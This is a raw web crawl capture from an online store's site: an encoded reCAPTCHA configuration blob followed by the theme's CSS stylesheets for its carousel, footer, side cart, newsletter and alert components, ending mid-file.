l8Oswq4/AFYLw78Uc1pwwrtdRsOWAUPCnMKdZUPDh8KPMMK/IR3CuQDCrcKnw5XCjMKVFg10w5J9wopoIENxOMOENcKRwqzCncOYLGrDisOowpMAwoY8w61bwpnCvMKaYcOOwpnDglbDmU/[base64]/wr/ClgDDvsOgwoEiY3cZw6DDiEvDqMKQw6IqwpDCpsKnwo/Dv25kU1DCqsKPFMKMwqHCvMKBw7Vrw4nCkcKfbH/CgcK9JQXCmcKzKSnCkQ/DnsKEbw/[base64]/DjkzCsCg+w7dBw7NVSzrCn8Oyw4zCq8K5w4oJw7DDqMOfw7kCwpEpTMOyB8OFC8KvSMOrw7vCjsOkw77DpcKzLGoTLzV+wpLDsMKEJEjCl2xIDsO2GcKmw7rDqcKsMsOXVsKVwqfDu8KYwq/[base64]/PWQIw7BgTcKwwqLCgsK4w7TDlsOfw7DCjMOEAcOqw7k5wpzCshXDmsKPdMO0esOrT1/DqEtXw6Mdd8OAw7HDvUtTwr4DQ8K7FkLDgMOzw6hhwoTCrk5Vw47ClFx0w4DDgDAtwqA9w4FCenfCkMOECsO2wooAw7LCrsKEw5DCiHHDn8KbbcKHwqrDrMKkQMOQwoTChkXDpcOCNnfDuk4tWsOlwrzCjsO8cjBLwrlLwrk1RWEhe8KSwoDDhMKhw6/DrmvClMKGw6RgEmzDvMK4Z8KAwqLCpygIwqjCmsOwwp50PcOowpx4ccKANXrCqMOnOzTDmk/CizfDtyPDi8Okw7YYwrbCtwxNDXh0wrTDgmrCoQp6f2U0C8OAeMKubCTDocOHYVoJZmLDmkHDvMKuw70Bw4rCjsKwwq0fwqYSw7jCi1/[base64]/ClMOMZ8ORwozChiPDusOgwqIjw5TDly7DgMKqw4FOwr5SwqPCmsKbR8Ksw5l+wqjDsFfDoAZEw5XDpxnCpy3DjcOBFsOzbMOwW1ZlwqBuwocowpTDqyJAZSoowrZwdMK4I24cwrLCtXoaDznCtMOLSMO1wo5yw7nCp8OveMO/wp7CrsKxTC/ChMKKfMK1wqTDknJ1w448w7bDvsOuYH4xw5jDgWRewobDolLCjD8+TCzDvcORw7TCqmoOw57DicKEGnFEw7bDiy8rwq7Cj3QGw6bCusKBasKdwpVLw5YnAMOQDQ/[base64]/w5nCoHzChEsPw4DCjGBcYULDtCzDqcO1wqLCsGkYWsOBwr4cw4ZqwpLDhcKGw7MQXsOqITMlwphjw5/CjsKPURUGLAwcw4NmwoMEwr/ChWnCj8Ktwo4oOcKRwojCmhDCtxvDr8KBTxjDqAReH2/[base64]/w4fCuwsfPCjDsEg2wqZcwqfDo8KFasK5U8K9N8OKw6/[base64]/w6jDghIZNB4Fw7/DhsKGdmjDm8KpwqBDSsOaw5U0wqTCjCzCocOMZThNGTQLWMKPT2oBw4LChSTDlHDDhkbCp8Kuw4nDoEpMTzZbwqbDgmNawqhaw7ksNsO7XwbDtcKXd8O/wqgQScOcw7/DhMKOVyXCmMKpwoNSwrjCicO2ViAAUsK/wofDgsKbwrQeD3p/MhUzwq7DssKFwr/DpsKBesORLsOOwpLDhMKmTXlew69tw55+CXNsw7vCpjfDghRTbMOCw4BMJEsbwr7CmMK9NmPDuUchUxhMbMKcbMOXwqXDosK5wq4eVMO/wrrDisKZwpYuJhk0bcKlw6NXdcKUGTnCv1XDjmU3cMKlw4jDnH9ET2MWw7zDmEQpwrbDolERdGctdcOZfwhDw6vCjUPClsKmZcKEw4LCmXp2wqA8Y108DSTCqcOywoxDwqzDjcKfP1lhRsK5RTjCjVbDkcKDTmpwLDDDnMK2P0FXeCtSw58/w6LCigvDnsO3W8OcTE3CrMOeOXXDo8K+LSIvw6/Cj1TDosO5w67Du8Oxwoc1w7vClMOXRxjCgnPDgGJdwqQ8wpjDgz9ow53CrAHCuCdZw7TDti48McOzw4rDjD3DmG0fwr5lw6/DqcKMw7pXS2ZpIcKuIMKkKcOWwrsCw6DCkcKqw7oaAl4OGsKLGC4yPjocw4LDlRDCkhZJSzAiw5DCnRpKw6TDlVFlw7/DsDnDnMKlGsKTLHsUwqTCsMKdwr/Dq8Okw6XDuMOVwpTDg8OcwrfDiEzDg3YPw5d1wrnDjkDDqsK1A1Z3bzwDw4EiFl5iwosWAMOlP2BSTAnCg8Kfw5PDscKxwrg2w5hXwqpAU2/DoHnCtsKAcjxQwodUV8ONesKdw7IcY8Kgw44Mw7thRWltw6gvw7cUZ8KcAU/CqS/Cqg1dw4TDq8OHwprCiMOjw77CjzfCrX3ChMKbeMKzwpjCg8KEBMKWw5TCuzBqwoMnOcKuw6suwrowwqjCqsKdbcKPwqQww4kcfDLCs8OvwrrDgEEYwpTDlcOmGMOGwohgwqLDhn/[base64]/DpMOJwr7Dv8KiLgcnw6MyPcOdUmTCn8Kcw4YTw5zCt8O8BsOqwo7Ct3MEwobCscK/w7d9DipHwrLDscKUWQ5OeErDt8KRwpvDrxUiK8KxwqrCvcOVwrnCq8KBOibDnk7Di8OwMMOZw6d7e2shdBXDv2RwwrHDiiggT8Oxwo7CqcKOUQMxwrI7wp3DnS/DpE49wpJKWcOKckxdwpXCiwPCsSNOIGDCswkydsKSCsKEw4DDl3RPwr5WTMK4wrDCicK/[base64]/[base64]/[base64]/CkMOJW8OtGnHDm8OVGsOOwq/[base64]/DpGXCqVvDrws9w75Fwoxcw6tFXCQXO8KJUjFWw41ZOADCicKVC1DDqMOgGMKydsO/[base64]/CnAIWw4BZcsOuwoPDpsOSwqtGa8OITghxwqEqZMOQw4/ClS/[base64]/w6vCk2rCg1zDjcOOw53DszZgNMKKACfCjTXDt8Oxw5rCsTMgWBPCkUrDssOgOMK3w6LDpxTCg3XCgh10w5DCsMOuYmLCmmMfYxPCmMO8V8KwLXjDoifCi8KBU8K2E8O/w5HDtUM3w4zDrcKXEik4w4bDuwzDo0lCwqhLw7LDj25zNifCpzHCvw00N1nDmg/DkU3CsSfDhS4lGQhNMEfDkyMjEXxmw5hIc8OBa1gbW0fCqR5rwptTAMOOKsO8An4vScKdw4LCjFgzKsKbacKIMsOEw7dkw5Bvw63DnyQUwpd1wobDpyDCpsO/JX/Cr1wgw5TCgsOEw5Nrw7E/[base64]/CqcK3w6TDh0ldwqvCrjgjFyDCm8O0w7w/[base64]/Du8OhCsKAcsKswrEMCX3DvsO6w7XDqMKOGMKuwp1Uw5XCg2fCsxh/AHNlwoXCssObw6nDmsKOwqw8w5FLEsKMRnzCv8Ktw6wNwoXCk07CoVQ5wonDsjhfZMKcw4jCtgVnwocfGMKHw4xKZg9wfwdsTcKWWkceaMO2wpwKYSV7w6EJwrfDkMK/[base64]/CqcKew6F1RifCkgJyw7BkwpHDsSdvAMOIHTHDj8KXwq5FWTc0U8Kjwpgqw7vCqcOdw6QbwrXDlnczw5Bha8OQQsKow4hGw7DDhsOfwo7CsEhTLCjDp0ktK8OCw6rDpVMiL8K8O8KZwovCukgGHgTDjsKAISrCtz4/D8Ovw4rDmsKFSEDDvifCscK8NsO/IWjDssOvEcOswrDDhzBgwpvCssOCXMKub8KXwqDCuTJCRh7CjSbCpw4qw5gJw4/[base64]/IUTCjMO1wqzDnnh/[base64]/GkYGaMOzw7TDtcOHw4LCvyTCvsKzwr7Dt1jCuGLDrRzCj8KRI0jDrTHCkBDCrg5vwq8qw5FCwqbDmhs8wr3CmVEKw6/DpzLCplTChjTDsMKawoYbw4rDtsKVOgLCpTDDsQlKAFLDusOGwpHCnMOuRMOfw78iw4LCmBsnw5nDpEl2SsKzw63CusKPC8KcwrkQwozDl8OhXMOGwrDCoynCkcOOP3tZWiBbw7vCgSvCpMKhwrhIw6PCi8KcwrPCpcKtw4QqIyghwq4Nw7hdAB4Wa8K/[base64]/[base64]/[base64]/woLCvATCgj3DrcOFwqcROsOQM1ZTw7pwPsKPwoYDXMOOw7Anwr/DjQzCmsKcOcKYUcK/PsKmYsOZZcKlwqksPSjDl2jDjDgCwpRJwoAiBXIGCMKZFcOeD8OCVMODcsOUwovCuUnDvcKCwqwUXMOKH8K5wrwtB8K7RMOWwrPDlzs8w5sfQiXDjcOTfMOTFMK+wqhdw5TDtMOZARYdYMKyLcKYfsKePFN8b8KAw7bCmAvCkMK/wq4iCsOiZnQvQsOwwr7CpMOwdMOmw5M8GcOtw4kRIXbDhFDDiMOZwq51XsKKw4MyHSJjwqQZK8OnAcO0w4wdbcK6ETMUwrfCicKwwqBow6LDvsKsCm/Co3TCq0dOPcOMw400wrPCmX8VZEYrFEomwpkGLk9wesOnNXE8FzvCpMKjKsOcwpbCjcKBw5HDjAJ/LMKiwr7CgjEbHMKJw7gDDinCrA5jOV0ow7HCi8Otw5LDnF3DkipCO8KDf1wFwrHDsllrwrXCoB/CrVNpwr/CtDE1JCfDt0ZjwrnDhk7ClcKkwooASMKMwoNUKHjDvDzDgxxqIcKxwo07WsO2Ah03MTZgKRjClnUeOsO1TMOwwq4VDUwAwq4wwqLCpWMeKsORccK2UgzDtSNkb8OawpHCtMK+N8KRw7pSw7zDow8/F3cqPsO6M1rCucOOw7NeOsKjwpU+MyVhw6TDucOCwprDncK+C8KHw5ohf8KswoLDvEzCqcK5E8KYwp0Aw6bDkwt/[base64]/DpcKtJcKJw6Erw6N3TMKvPcObw4bDp8KpFDZfw5jCnH4ecVJ0cMKwdBpIwpvDuFTCsVRnaMKuYsKiSDPClBbDncOjw4HDn8K8w4o7f27CnB4lwpJoDEwSA8OXOR1iEQ7CsDtpGkR2FyM/[base64]/DpiMcAB3DlMKTwpY9BMOmwqFAbMKQTMOiw7RkSGnCtlnCp2/CkznDjMO9PVLDuV4uw7HDpQXCvcOUNHNNw5DCpMO6w5Mgw7IyCil+ejgsN8KVw4kawqgzw7XDsydpw68Yw65GwoYLw5PCr8K/D8OiKnJHWMKUwpZLAMOyw6rDgsKgw75mMsOnw7t+c3lcSsK9YhzCo8OuwrZnw6YHw7nDs8OZXcKzVEDCusK8wpQ5acOHHSIGAMKTZRMIDUdafsK8a1zDgRPCjB15KQLCt3QewpJ8woRpw5fDrMKywr/DvcO5eMK4IDLCqHfDsUAsCcKnD8KVFnZNw5/DrSAFZMKawo06woIswoRQwqsnw7nDmMKefcKhScOecGICwrJ5w4ctwqfDiHQjOlTDtVlXGUxdw7dnMBY2wot+RiDDhsKsCRgUT0k8w57CvQBEXsKYw7ZMw7jCucO3Vy5Sw4rChwdjw6pnB1rChxI2NMOPwopRw4/CmsO3fsK4PjLDoXNewrfCn8KEa1lew4PCijQkw4nCk1DDkMKQwoZIOMKBwrxNbMOnNgvDhy5Swodgw5ARwrPCrmzDlcK/DFHDgXDDqSfDgifCrmt2wpk5cnjCoGTCpnopCsKfw6rCssKrSR7DuGQ6w6DDi8OJwpZAL1DDrsKzAMKoKMOtwqFPKArCrcK9dT7DqsKHLnlkUsOKw7XChD3ClcKsw4/[base64]/[base64]/DqyRZwrrDpkgYYSY2BMKXLBANPlDDtXZ4cT8PHwsdOTPDlzLDmTfCrgjDrcKGLxDDpDPDjUgcw7zDvTdRwrw9w6rCjVXDk10/CxPCp20Fwq/[base64]/wqnDnMOcwqPCkMOoB8OWYW0jKh/[base64]/[base64]/w63Ch8OHVVzDhTPCqiIuw7MGw4McKwsmwqXDhcKoDkpbc8OKw7t3BV0nwpVUHxLCrlZPUcO4wogtw6dEHMOgUMKZFB53w7zCnxpLKRQ9GMOSw7YHf8K9w73ClHkLwpjCosOww7tNw6d8wrfCqMOnwp3CjMKdS1/Dq8Klw5ZhwqVZw7V0wol+ScKvR8OUwpA/wp4UGCnCoG3DqMKDR8O+bzQJwrUWe8KaUxzDuC0NQ8OvJMKqTsKva8Kswp/DssKaw7LDk8K8PsOCLsOSw5XCkAdgw63Dmx/DkcKZdRfCugUNGcOUesO8w5TCoS8PO8K2AcOCw4dWRsOlCwUXQX/DlDwQw4XDpcKew6FKwrwzAgZ/[base64]/w4U5woBRw7UNDXNDwpPDl8O+w6fDl8K1wpt5Um5BwpNRW1nCuMOfwonCjMOfwrkXwohLXHQSVXVvPAF1wp9Ow4rDmsOHw5PDuyrCkMKMwr7DuSBewo10w6cpwo7DkGDCmsOXw7/Dp8Owwr/[base64]/wp7DocKcXEHDpsKCL8OXGsO/[base64]/Dt8OeEMOxBGDDlh1+XcOQw77DnMK3w7HCnTRuFyHDp27Ct8OXw5DDkS7CjSPDk8KaTgXCtUnDlF/[base64]/Cj8KdbsO+wrF6w4ELwp3CssKFwqbDgMK9wrbDkMOKwrfCn19uIzfCo8OwG8KMCklFwoxdw7vCsMKMw4HCjRDCnMKHwp/[base64]/[base64]/ZsOJa8KVYcKNE2ZTwogdeCUhFCHDiVtVw5/[base64]/Cvy0XJsOTK8K4w7N/Q8O4w6fCncOFwoAxOBLDu8K3w67DvsOqasKqBlNrClV9wpkLw4hyw4dWwqLDhxTChMK3wq5xw6NjXsOYFzLDrTFWwoXDmMKiwojCjC/Chn4fcsKvW8KgIsO/R8K/AUPCojIYHxsXYXrDsjlBwqrCusOzWcKkw6QUOcKaFsKmUMKVcnIxcjJMajbDpk1Qwo17w5TCnVNkLsO2wonDnsOtHcKqw7x/[base64]/ChMO+D2ItesOSfsOPw4VoLHLDtWMQCidXwp5Qw7obd8OjecOUw5TDjyfDgnR9WDDDiCbDosK0LcKreVgzw6g/cx3Co1ZswqE9w73DtcKQD0vCr2nDvMKDDMK8MsOuwqYZCMOYY8KFK1XCtDFicsOKwpnCinE0w6HCpMKJKsKMQMOfL1cCwopXwrhbwpEnGSwGY3fCvDfDj8OTDTU+w7fCsMOpwovChRNTw4UWwonDs0/[base64]/CjEcywpJCHlvDgcKGwo7CucKFwpzDggtyw6TCv8OUCcONw5YBw7UxNMOgw6dwOMO0wonDpljCmMKbw5HCmS0zPsKUwo1uFB7DpcK+OmnDlcOVO3t/diXDl1XCsUluw4lfecKaSsO5wq0\\u003d\x22],null,[\x22conf\x22,null,\x226Ld7k7oqAAAAAF0bh42WooQqTv3e3qgZuY0P9May\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,141],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.fonomag.com.br:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fG9Y92WJiYCDH0iF6EjaI0ZOa7nJP2lR94nGI85/bCk\\u003d\x22,0,0,null,1,1767224989173,0,0,[73,68,99,248],null,[138,127,47],\x22RC-w1eHDFOEJIrZsg\x22,null,null,null,null,null,\x220dAFcWeA6-hvZnWO10d-MFpxPFrkXw3MlKHCHN-0hrqRO9x5_d1zMdA9XRCU6EkrM8xnzzQvDensbUyLivCscrNCHXtZbUdT5_4A\x22,1767307788863]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/BaseCarousel.fa528c2a.css
body_size: 927
content:
.hooper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:100%;margin:0;padding:0;list-style:none}.hooper-progress{position:absolute;top:0;right:0;left:0;height:4px;background-color:#efefef}.hooper-progress-inner{height:100%;background-color:#4285f4;-webkit-transition:.3s;transition:.3s}.hooper-pagination{position:absolute;bottom:0;right:50%;-webkit-transform:translateX(50%);transform:translateX(50%);padding:5px 10px}.hooper-indicators,.hooper-pagination{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.hooper-indicators{list-style:none;margin:0;padding:0}.hooper-indicator.is-active,.hooper-indicator:hover{background-color:#4285f4}.hooper-indicator{margin:0 2px;width:12px;height:4px;border-radius:4px;border:none;padding:0;background-color:#fff;cursor:pointer}.hooper-pagination.is-vertical{bottom:auto;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.hooper-pagination.is-vertical .hooper-indicators{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.hooper-pagination.is-vertical .hooper-indicator{width:6px}.hooper-next,.hooper-prev{background-color:transparent;border:none;padding:1em;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer}.hooper-next.is-disabled,.hooper-prev.is-disabled{opacity:.3;cursor:not-allowed}.hooper-next{right:0}.hooper-prev{left:0}.hooper-navigation.is-vertical .hooper-next{top:auto;bottom:0;-webkit-transform:initial;transform:none}.hooper-navigation.is-vertical .hooper-prev{top:0;bottom:auto;right:0;left:auto;-webkit-transform:initial;transform:none}.hooper-navigation.is-rtl .hooper-prev{left:auto;right:0}.hooper-navigation.is-rtl .hooper-next{right:auto;left:0}.hooper{position:relative;height:200px}.hooper,.hooper *{-webkit-box-sizing:border-box;box-sizing:border-box}.hooper-list{overflow:hidden;width:100%;height:100%}.hooper-track{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:100%;padding:0;margin:0}.hooper.is-vertical .hooper-track{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:200px}.hooper.is-rtl{direction:rtl}.hooper-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.content,.hooper,.hooper.is-vertical{height:100%;width:100%}.hooper-slide>a,.hooper-slide>a>img{-webkit-user-drag:none;-khtml-user-drag:none;-moz-user-drag:none;-o-user-drag:none}.hooper-slide>a>img{max-width:85%;-webkit-transition:border .2s;transition:border .2s}.hooper-slide>a>img:active{cursor:-webkit-grabbing;cursor:grabbing}.hooper-next{right:-2.1rem;border-radius:50%}.hooper-prev{left:-2.1rem;border-radius:50%}.hooper-next svg,.hooper-prev svg{width:1.4rem;height:1.4rem}.hooper-next svg path:nth-child(3),.hooper-prev svg path:nth-child(3){fill:#666}.hooper-navigation.is-vertical>.hooper-next{left:0;right:0;bottom:-2rem}.hooper-navigation.is-vertical>.hooper-prev{left:0;right:0;top:-2rem}.hooper-slide>a{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.hooper-slide,.hooper-slide>a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}

--- FILE ---
content_type: text/css
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/TheFooter.c7ff2a1b.css
body_size: 269
content:
.footer{background:var(--footer-bg-color);border-top:1px solid var(--footer-top-border);-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.footer a{color:var(--footer-link);word-wrap:break-word}.footer a:hover{color:var(--footer-link-hover)}.footer-bottom{background-color:var(--bottom-footer-bg-color)}.footer-bottom a,.footer-bottom p,.footer-bottom span{color:var(--bottom-footer-text-color)}.footer-bottom a:hover{color:var(--bottom-footer-text-color-hover)}.footer-title{color:var(--footer-title)}

--- FILE ---
content_type: text/css
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/SideCart.aefca01d.css
body_size: 1321
content:
.side-cart-header[data-v-7d0afac3]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background-color:#fefefe;padding:20px}.side-cart-header h4[data-v-7d0afac3]{font-size:20px;font-weight:500;color:#555}.side-cart-header .btn-close-sidecart[data-v-7d0afac3]{background:none;border:none;font-size:16px;cursor:pointer}.btn-close-sidecart i[data-v-7d0afac3]{font-size:20px;color:#888}.side-cart-body[data-v-7d0afac3]{flex-direction:column;height:calc(100vh - 80px)}.side-cart-body[data-v-7d0afac3],.side-cart-content[data-v-7d0afac3]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column}.side-cart-content[data-v-7d0afac3]{flex-direction:column;overflow:hidden}.cart-items-scroll[data-v-7d0afac3],.side-cart-content[data-v-7d0afac3]{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.cart-items-scroll[data-v-7d0afac3]{overflow-y:auto;scrollbar-width:thin;scrollbar-color:#919191 transparent}.cart-item[data-v-7d0afac3]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:15px;position:relative;padding:20px 15px;background-color:#fefefe;border:1px solid #e7e7e7;margin:10px 12px;border-radius:4px}.item-image[data-v-7d0afac3]{width:80px;height:80px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.item-image a[data-v-7d0afac3],.item-image img[data-v-7d0afac3]{display:block;width:100%;height:100%}.item-image img[data-v-7d0afac3]{-o-object-fit:cover;object-fit:cover;border-radius:4px}.item-details[data-v-7d0afac3]{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;overflow:hidden}.item-title a[data-v-7d0afac3]{width:93%;font-size:16px;color:#555;text-decoration:none;padding-bottom:10px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.item-actions[data-v-7d0afac3]{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.item-actions[data-v-7d0afac3],.quantity-controls[data-v-7d0afac3]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.quantity-controls[data-v-7d0afac3]{gap:3px;border:1px solid #ccc;border-radius:4px;padding:0 8px}.quantity-controls button[data-v-7d0afac3]{background:none;font-size:14px;color:#333;cursor:pointer}.quantity-controls input[data-v-7d0afac3]{width:55px;height:35px;text-align:center;font-size:16px;color:#333}.btn-remove-product-sidecart[data-v-7d0afac3]{position:absolute;top:15px;right:10px;cursor:pointer;background:none}.btn-remove-product-sidecart i[data-v-7d0afac3]{font-size:20px;color:#555}.action-buttons[data-v-7d0afac3]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:10px;padding:15px 15px 7px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;position:-webkit-sticky;position:sticky;bottom:0;z-index:10}.action-buttons a[data-v-7d0afac3]{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:center;padding:12px 0;font-size:16px;font-weight:600;border-radius:4px;-webkit-transition:background-color .3s ease,color .3s ease,border-color .3s ease;transition:background-color .3s ease,color .3s ease,border-color .3s ease;text-decoration:none;font-family:inherit;-webkit-box-shadow:none;box-shadow:none}.button-cart[data-v-7d0afac3]{background-color:#fff;border:1px solid #e7e7e7;color:#333}.button-cart[data-v-7d0afac3]:hover{background-color:#f7f7f7;border:1px solid #dadada}.button-proceed-checkout[data-v-7d0afac3]{background-color:#22407c;color:#fff;border:none}.button-proceed-checkout[data-v-7d0afac3]:hover{background-color:#1b3261}.quantity-text[data-v-7d0afac3]{font-size:16px;color:#333;padding-top:3px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (max-width:768px){.quantity-text[data-v-7d0afac3]{font-size:14px}}.quantity-value[data-v-7d0afac3]{color:#333;padding-left:5px}@media (min-width:481px) and (max-width:768px){.item-title a[data-v-7d0afac3]{width:90%}.quantity-controls input[data-v-7d0afac3]{width:35px;height:30px;font-size:14px}.quantity-controls button[data-v-7d0afac3]{padding:4px 10px;font-size:16px}.cart-item[data-v-7d0afac3]{padding:12px 10px;gap:10px}}@media (max-width:480px){.item-image img[data-v-7d0afac3]{display:block;width:70px;height:70px}.item-title a[data-v-7d0afac3]{width:88%}.cart-item[data-v-7d0afac3]{padding:10px;margin:8px}.action-buttons[data-v-7d0afac3]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:8px}.action-buttons a[data-v-7d0afac3]{width:100%;font-size:14px;padding:10px 0}}.sidecart-empty[data-v-7d0afac3]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:40px 20px;text-align:center;min-height:600px}@media (max-width:768px){.sidecart-empty[data-v-7d0afac3]{min-height:450px}}.empty-text[data-v-7d0afac3]{font-size:16px;color:#555;margin-bottom:20px}.empty-button[data-v-7d0afac3]{cursor:pointer;font-size:14px;background-color:#222;color:#fff;text-transform:uppercase;letter-spacing:1px;padding:15px 24px;border:none;border-radius:4px;text-decoration:none;-webkit-transition:background-color .3s ease;transition:background-color .3s ease}.empty-button[data-v-7d0afac3]:hover{background-color:#000}

--- FILE ---
content_type: text/css
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/CustomFooter.1671d5df.css
body_size: 120
content:
.html-content{word-break:break-all}@media only screen and (max-width:991px){.html-content{max-width:20rem;overflow:hidden}}

--- FILE ---
content_type: text/css
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/CustomInformation.9eed1d3d.css
body_size: 174
content:
.information-transition-enter-active[data-v-79d9bab4]{-webkit-transition:all .3s ease;transition:all .3s ease}.information-transition-leave-active[data-v-79d9bab4]{-webkit-transition:all .3s cubic-bezier(1,.5,.8,1);transition:all .3s cubic-bezier(1,.5,.8,1)}.information-transition-enter[data-v-79d9bab4],.information-transition-leave-to[data-v-79d9bab4]{-webkit-transform:translateY(-20px);transform:translateY(-20px);opacity:0}

--- FILE ---
content_type: text/css
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/CustomServices.fdd3a05e.css
body_size: 172
content:
.services-transition-enter-active[data-v-1a2120ac]{-webkit-transition:all .3s ease;transition:all .3s ease}.services-transition-leave-active[data-v-1a2120ac]{-webkit-transition:all .3s cubic-bezier(1,.5,.8,1);transition:all .3s cubic-bezier(1,.5,.8,1)}.services-transition-enter[data-v-1a2120ac],.services-transition-leave-to[data-v-1a2120ac]{-webkit-transform:translateY(-20px);transform:translateY(-20px);opacity:0}

--- FILE ---
content_type: text/css
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/TheNewsletter.fa772c6b.css
body_size: 222
content:
.title-style[data-v-5e0c4fe2]{max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content}.field-style[data-v-5e0c4fe2]{width:45%}.field-style--email[data-v-5e0c4fe2]{width:90%}.button__newsletter[data-v-5e0c4fe2]{background-color:transparent;border-color:transparent}@media only screen and (max-width:991px){.field-style[data-v-5e0c4fe2]{width:100%;padding:4px 0!important}.field-style--email[data-v-5e0c4fe2]{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/BaseAlert.e7974104.css
body_size: 653
content:
:root{--primary-color:#337ab7;--on-primary-color:#fff;--link-color:#337ab7;--error-color:#f8d7da;--error-border-color:#f5c6cb;--on-error-color:#721c24;--success-color:#d4edda;--success-border-color:#6c9d77;--on-success-color:#155724;--warning-color:#fff3cd;--warning-border-color:#ffeeba;--on-warning-color:#856404;--background-color:#f2f2f2;--background-border-color:#d9d9d9;--on-background-primary-color:#0d0d0d;--on-background-secondary-color:#737373;--surface-color:#fff;--surface-border-color:#d9d9d9;--on-surface-primary-color:#0d0d0d;--on-surface-secondary-color:#737373;--background-color-darkmode:#252525;--opacity-disabled:.38;--font-size-mini:0.75rem;--line-height-mini:1rem;--font-size-tiny:0.875rem;--line-height-tiny:1.125rem;--font-size-small:1rem;--line-height-small:1.25rem;--font-size-medium:1.125rem;--line-height-medium:1.375rem;--font-size-large:1.25rem;--line-height-large:1.5rem;--font-size-x-large:1.5rem;--line-height-x-large:1.75rem;--font-size-big:2rem;--line-height-big:2.25rem;--font-size-huge:2.5rem;--line-height-huge:2.75rem;--font-size-massive:3rem;--line-height-massive:3.25rem;--font-size-x-massive:3.5rem;--line-height-x-massive:3.75rem;--font-weight-normal:normal;--font-weight-bold:bold;--spacing-x-mini:0.10rem;--spacing-mini:0.25rem;--spacing-tiny:0.5rem;--spacing-small:0.75rem;--spacing-medium:1rem;--spacing-large:1.5rem;--spacing-big:2rem;--border-radius-small:0.25rem;--border-radius-medium:0.5rem;--border-radius-large:1rem;--box-shadow-small:0px 2px 1px -1px rgba(0,0,0,0.2),0px 1px 1px 0px rgba(0,0,0,0.14),0px 1px 3px 0px rgba(0,0,0,0.12);--box-shadow-medium:0px 3px 5px -1px rgba(0,0,0,0.2),0px 6px 10px 0px rgba(0,0,0,0.14),0px 1px 18px 0px rgba(0,0,0,0.12);--box-shadow-large:0px 11px 15px -7px rgba(0,0,0,0.2),0px 24px 38px 3px rgba(0,0,0,0.14),0px 9px 46px 8px 